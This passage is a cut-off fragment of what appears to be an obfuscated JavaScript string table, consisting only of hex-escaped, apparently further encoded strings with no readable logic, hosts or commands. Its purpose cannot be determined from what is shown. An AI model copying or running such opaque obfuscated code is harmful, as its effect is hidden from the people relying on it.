6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\